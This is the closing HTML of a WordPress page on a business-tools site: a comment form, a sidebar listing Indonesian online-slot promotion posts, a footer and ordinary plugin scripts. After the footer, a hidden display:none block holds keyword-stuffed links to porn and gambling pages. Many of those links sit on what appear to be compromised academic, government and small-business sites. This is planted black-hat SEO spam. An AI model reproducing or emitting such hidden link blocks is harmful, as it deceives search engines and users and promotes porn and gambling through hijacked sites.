                                        <h2>Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/09/06/joker-queen-online-cassino-gratis-jet-cassino-crypto-brasil/#respond" style="display:none;">Cancel reply</a></small></h2></div><form action="https://bizboxtools.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row"><div class="col-xl-12"><div class="post-input"><textarea id="comment" name="comment" cols="60" rows="6" placeholder="Write your comment here..." aria-required="true"></textarea></div></div></div><div class="row">
    <div class="col-xl-6 col-md-6">
    	<div class="post-input">
        	<input type="text" name="author" placeholder="Your Name">
        </div>
    </div>
<div class="col-xl-6 col-md-6">
		<div class="post-input">
        <input type="text" name="email" placeholder="Your Email">
    	</div>
    </div>
<div class="col-xl-12">
		<div class="post-input">
        <input type="text" name="url" placeholder="Website">
    	</div>
    </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="col-xl-12"><button class="btn btn--styleOne btn--primary it-btn">
                  <span class="btn__text">Post Comment</span>
                  <span class="it-btn__inner">
                  <span class="it-btn__blobs">
                    <span class="it-btn__blob"></span>
                  <span class="it-btn__blob"></span>
                  <span class="it-btn__blob"></span>
                  <span class="it-btn__blob"></span>
                  </span>
                  </span>
                  <svg class="it-btn__animation" xmlns="http://www.w3.org/2000/svg" version="1.1">
                    <defs>
                      <filter class="goo">
                        <feGaussianBlur in="SourceGraphic" result="blur" stdDeviation="10"></feGaussianBlur>
                        <feColorMatrix in="blur" values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 21 -7" result="goo">
                        </feColorMatrix>
                        <feBlend in2="goo" in="SourceGraphic" result="mix"></feBlend>
                      </filter>
                    </defs>
                  </svg>
                </button></div> <input type='hidden' name='comment_post_ID' value='6226' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	</div>

						
				</div>
			</div>
						<div class="col-lg-4 mb-30">
				<div class="sidebarLayout">
					
<div id="search-2" class="widget innerWrapperSidebar mb-30 widget_search"><div class="sidebar__widget-px"><div class="search-px"><form class="sidebar-search-form" action="https://bizboxtools.com/" method="get">
      	<input type="text" value="" required name="s" placeholder="Search">
      	<button type="submit"> <i class="far fa-search"></i>  </button>
		</form></div></div></div>
		<div id="recent-posts-2" class="widget innerWrapperSidebar mb-30 widget_recent_entries">
		<h3 class="sidebar__widget--title sidebarTitle__heading text-uppercase mb-30">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://bizboxtools.com/2025/11/27/mengelola-akun-ceriabet-dengan-aman-panduan-lengkap/">Mengelola Akun Ceriabet dengan Aman: Panduan Lengkap</a>
									</li>
											<li>
					<a href="https://bizboxtools.com/2025/11/26/cara-login-ceriabet-dengan-mudah-dan-aman/">Cara Login Ceriabet dengan Mudah dan Aman</a>
									</li>
											<li>
					<a href="https://bizboxtools.com/2025/10/22/ceriabet-easy-win-simple-and-proven-gacor-strategies/">Ceriabet Easy Win: Simple and Proven Gacor Strategies</a>
									</li>
											<li>
					<a href="https://bizboxtools.com/2025/09/06/slot-online-gacor-jackpot-gede-semua-bisa-di-ceriabet/">Slot Online Gacor, Jackpot Gede, Semua Bisa di Ceriabet!</a>
									</li>
											<li>
					<a href="https://bizboxtools.com/2025/09/05/slot-thailand-gacor-solusi-main-slot-online-paling-aman-dan-menguntungkan/">Slot Thailand Gacor: Solusi Main Slot Online Paling Aman dan Menguntungkan</a>
									</li>
					</ul>

		</div><div id="tag_cloud-4" class="widget innerWrapperSidebar mb-30 widget_tag_cloud"><h3 class="sidebar__widget--title sidebarTitle__heading text-uppercase mb-30">Tags</h3><div class="tagcloud"><a href="https://bizboxtools.com/tag/beautiful-tourist-destinations-in-indonesia/" class="tag-cloud-link tag-link-86 tag-link-position-1" style="font-size: 8pt;" aria-label="Beautiful Tourist Destinations in Indonesia (1 item)">Beautiful Tourist Destinations in Indonesia</a>
<a href="https://bizboxtools.com/tag/how-to-become-a-rich-and-useful-person/" class="tag-cloud-link tag-link-87 tag-link-position-2" style="font-size: 8pt;" aria-label="How to Become a Rich and Useful Person (1 item)">How to Become a Rich and Useful Person</a>
<a href="https://bizboxtools.com/tag/login-sbotop/" class="tag-cloud-link tag-link-91 tag-link-position-3" style="font-size: 8pt;" aria-label="login sbotop (1 item)">login sbotop</a>
<a href="https://bizboxtools.com/tag/sbotop/" class="tag-cloud-link tag-link-88 tag-link-position-4" style="font-size: 8pt;" aria-label="sbotop (1 item)">sbotop</a>
<a href="https://bizboxtools.com/tag/sbotop-link-alternatif/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 8pt;" aria-label="sbotop link alternatif (1 item)">sbotop link alternatif</a>
<a href="https://bizboxtools.com/tag/sbotop-login/" class="tag-cloud-link tag-link-89 tag-link-position-6" style="font-size: 8pt;" aria-label="sbotop login (1 item)">sbotop login</a>
<a href="https://bizboxtools.com/tag/sbotop-online/" class="tag-cloud-link tag-link-90 tag-link-position-7" style="font-size: 8pt;" aria-label="sbotop online (1 item)">sbotop online</a>
<a href="https://bizboxtools.com/tag/slot-100/" class="tag-cloud-link tag-link-83 tag-link-position-8" style="font-size: 8pt;" aria-label="slot 100 (1 item)">slot 100</a>
<a href="https://bizboxtools.com/tag/slot-200/" class="tag-cloud-link tag-link-84 tag-link-position-9" style="font-size: 8pt;" aria-label="slot 200 (1 item)">slot 200</a>
<a href="https://bizboxtools.com/tag/slot-300/" class="tag-cloud-link tag-link-85 tag-link-position-10" style="font-size: 8pt;" aria-label="slot 300 (1 item)">slot 300</a>
<a href="https://bizboxtools.com/tag/slot-bet-100/" class="tag-cloud-link tag-link-82 tag-link-position-11" style="font-size: 8pt;" aria-label="slot bet 100 (1 item)">slot bet 100</a>
<a href="https://bizboxtools.com/tag/slot-bet-kecil/" class="tag-cloud-link tag-link-81 tag-link-position-12" style="font-size: 8pt;" aria-label="slot bet kecil (1 item)">slot bet kecil</a></div>
</div>				</div>
			</div>
					</div>
	</div>
</section>

		<div data-elementor-type="footer" data-elementor-id="1911" class="elementor elementor-1911 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-26b5ea0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26b5ea0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-20723cb" data-id="20723cb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1586367 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1586367" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9b770e1" data-id="9b770e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3ab015 elementor-widget elementor-widget-spacer" data-id="e3ab015" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6b731fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b731fd" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9c572b6" data-id="9c572b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b8fab7 elementor-widget elementor-widget-image" data-id="4b8fab7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="97" src="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-b___bizbox_transparent.png" class="attachment-medium size-medium wp-image-638" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0366c9a" data-id="0366c9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13e7b0b elementor-widget elementor-widget-heading" data-id="13e7b0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/overview/">Services</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-fcdac5d elementor-widget elementor-widget-heading" data-id="fcdac5d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/bizbox-crm/">Bizbox CRM</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7e7f2b2 elementor-widget elementor-widget-heading" data-id="7e7f2b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/sales-marketing/">Bizbox Sales &amp; Marleting</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ee943a4 elementor-widget elementor-widget-heading" data-id="ee943a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/bizbox-reviews/">Bizbox Review</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ed32ecf elementor-widget elementor-widget-heading" data-id="ed32ecf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/inspectu/">Inspectu</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7c5a848 elementor-widget elementor-widget-heading" data-id="7c5a848" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/trainu/">Trainu</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-322f8ed" data-id="322f8ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a28bb4f elementor-widget elementor-widget-heading" data-id="a28bb4f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Resources</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ddd05c9 elementor-widget elementor-widget-heading" data-id="ddd05c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/blog/">Blog</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b120639 elementor-widget elementor-widget-heading" data-id="b120639" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://calendly.com/bizboxtools/30min">Schedule A Demo</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-e7f64b1 elementor-widget elementor-widget-heading" data-id="e7f64b1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/sign-up/">Login</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1918ca9 elementor-widget elementor-widget-heading" data-id="1918ca9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://admin.nr4.me/Login"> Manage Your Subscription</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-bfaa928" data-id="bfaa928" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-daf1a6f elementor-widget elementor-widget-heading" data-id="daf1a6f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">About Us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a8f68b9 elementor-widget elementor-widget-heading" data-id="a8f68b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/contact-us/">Contact Us</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d774f74 elementor-widget elementor-widget-heading" data-id="d774f74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizbox.zendesk.com/hc/en-us">Help Center</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0cf1bae" data-id="0cf1bae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9725169 elementor-widget elementor-widget-heading" data-id="9725169" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b22a605 elementor-widget elementor-widget-heading" data-id="b22a605" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">1278 Glenneyre #530</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-abcd071 elementor-widget elementor-widget-heading" data-id="abcd071" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Laguna Beach, CA 92651</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0bb84c2 elementor-widget elementor-widget-heading" data-id="0bb84c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Phone: 888 445 6411</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ae71161 elementor-widget elementor-widget-heading" data-id="ae71161" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Email: bizboxtools@gmail.com</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1d7bfd7 elementor-shape-circle e-grid-align-left elementor-grid-4 elementor-widget elementor-widget-social-icons" data-id="1d7bfd7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2d61782" href="https://www.facebook.com/bizboxtools/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e715776" href="https://www.instagram.com/bizboxllc/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gainioz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none;">
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">situs bokep</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">situs bokep</a></p>
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">link bokep</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">link bokep</a></p>
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">link porno</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">link porno</a></p>
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">situs porno</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">situs porno</a></p>
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">vidio bokep</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">vidio bokep</a></p>
<p><a href="https://kral-servispc.cz/">ceriabet slot</a></p>
<p><a href="https://calebsports.com/">ceriabet slot online</a></p>
<p><a href="https://317printit.com/wp-content/ceriabet/">ceriabet</a></p>
<p><a href="https://proecsa.hn/">ceriabet</a></p>
<p><a href="https://psragroup.com/">ceriabet slot</a></p>
<p><a href="https://valmara.xyz/">ceriabet slot</a></p>
<p><a href="https://www.dellima.com/wp-content/ceriabet/">Ceriabet Situs</a></p>
<p><a href="https://blueridgecathospital.com/">slot bet 200</a></p>
<p><a href="https://thesalonofpooler.com/">LINK SPACEMAN</a></p>
<p><a href="https://simmico.ca/wp-content/pasjackpot/">SITUS PASJACKPOT</a></p>
<p><a href="https://kenkithailand.com/wp-content/spaceman/">SPACEMAN SLOT GACOR</a></p>
<p><a href="https://vivalajewels.com/short-sleeve-shift-dress-kelly-green/"></a>slot qris 5000</p>
<p><a href="https://thesalonofpooler.com/">spaceman pragmatic</a></p>
<p><a href="https://traininganddevelopment.xyz/wp-content/spaceman/">situs spaceman</a></p>
<p><a href="https://lonsdalegallery.com/wp-content/spaceman/">pragmatic spaceman</a></p>
<p><a href="https://prontopizzagt.com/wp-content/slot-qris/"></a>slot deposit 5000</p>
</div>	
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.3' type='text/css' media='all' />
<script type="text/javascript" id="ajax-script-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://bizboxtools.com/wp-admin/admin-ajax.php"};
//# sourceURL=ajax-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woo-direct-checkout-lite/assets/js/direct_checkout.js?ver=6.9" id="ajax-script-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bizboxtools.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpmm_js-js-extra">
/* <![CDATA[ */
var ajax_objects = {"ajaxurl":"https://bizboxtools.com/wp-admin/admin-ajax.php","redirecturl":"https://bizboxtools.com/","loadingmessage":"Sending user info, please wait..."};
var wpmm_object = {"ajax_url":"https://bizboxtools.com/wp-admin/admin-ajax.php","wpmm_responsive_breakpoint":"767px","wpmm_disable_mobile":"false"};
//# sourceURL=wpmm_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/js/wpmm.js?ver=1.4.2" id="wpmm_js-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/bootstrap.bundle.js?ver=6.9" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/meanmenu.js?ver=6.9" id="meanmenu-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/jquery.nice-select.min.js?ver=6.9" id="jquery-nice-select-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/validator.min.js?ver=6.9" id="validator-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/magnific-popup.js?ver=6.9" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/wow.min.js?ver=6.9" id="wow.min-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/main.js?ver=1768442939" id="gainioz-main-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://bizboxtools.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/bizboxtools.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bizboxtools.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bizboxtools.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"69a75d7007"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":6226,"title":"Joker%20Queen%20online%20cassino%20gratis%2C%20jet%20cassino%20crypto%20brasil%20%E2%80%93%20bizboxtools","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bizboxtools.com\/wp-admin\/admin-ajax.php","nonce":"fbfbacf6fe","urls":{"assets":"https:\/\/bizboxtools.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bizboxtools.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/bizboxtools.com\/cart\/","checkout_page_url":"https:\/\/bizboxtools.com\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bizboxtools.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
